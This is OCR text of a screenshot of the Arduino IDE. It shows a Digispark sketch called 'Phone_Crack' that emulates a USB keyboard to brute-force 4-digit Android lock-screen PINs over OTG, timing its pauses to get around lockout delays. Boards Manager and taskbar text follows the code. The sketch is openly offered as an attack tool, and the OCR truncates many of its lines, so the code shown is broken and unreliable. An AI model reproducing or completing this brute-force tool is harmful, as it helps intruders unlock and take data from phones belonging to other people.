 Phone_Crack | Arduino 1.8.16 (Windows Store 1.8.51.0)
File Edit Sketch Tools Help
Phone_Crack
/*===============================================
Phone_Crack -  4 Digit PIN - Brute Force Attack on Android
Smartphones that Supports OTG-Usb
AMH Tech Sl sco
=============================================*/
#include "DigiKeyboard.h"
int num[] = {39, 30, 31, 32, 33, 34, 35, 36, 37, 38
int a = 0; //1st digit
int b = 0; //2nd digit
int c = 0; //3rd digit
int d = 0; //4th digit
int e = 0; //5th digit
int count = 0;
bool key_stroke_e = false;
void setup() {
DigiKeyboard.update();
DigiKeyboard.sendKeyStroke(0); //this is generall
delay(3000);
}
void loop() {
//After 5 attempts, initialize 31000 ms wait to r
if(count == 5){
digitalWrite(1,HIGH); //Change this to 0 if usi
DigiKeyboard.sendKeyStroke(40); //we hit enter
delay(31000);
count = 0;
digitalWrite(1,LOW);
}
/*Sends keystrokes based upon the values between 0-9
It will start bruting 5 digits if a exceeds 10*/
if (key_stroke_e == false)
DigiKeyboard.sendKeyStroke(num[a]);
Boards Manager
Type Contributed Filter your search...
Digistump AVR Boards
by Digistump version 1.6.7 INSTALLED
Boards included in this package:
Digispark (Default - 16.5mhz), Digispark Pro (Default 16 Mhz), Digispark Pro (16 Mhz) (32 byte buffer), Digispark Pro (16 Mhz) (64 byte buffer),
Digispark (16mhz - No USB), Digispark (8mhz - No USB), Digispark (1mhz - No USB).
Online Help
More Info
Remove
Digistump SAM Boards (32-bits ARM Cortex-M3)
by Digistump
Boards included in this package:
Digistump DigiX.
Online Help
More Info
Industruino SAMD Boards (32-bits ARM Cortex-M0+)
by Industruino
Boards included in this package:
Industruino D21G.
Online Help
More Info
Close
1
Arduino Uno
Type here to search
ENG
INTL
8:06 PM
12/7/2021